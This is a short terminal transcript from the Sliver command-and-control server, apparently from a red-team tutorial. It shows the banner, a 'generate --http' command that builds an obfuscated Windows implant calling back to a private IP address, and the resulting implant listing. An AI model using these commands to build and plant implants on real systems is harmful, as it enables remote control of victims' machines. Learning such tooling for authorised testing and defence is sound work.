 .------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain prowess
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.134.129 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m26s
[*] Implant saved to /opt/sliver/COLOURFUL_MOTION.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format
================== ============== ========== =============== ============
COLOURFUL_MOTION session sliver windows/amd64 EXECUTABLE
[server] sliver >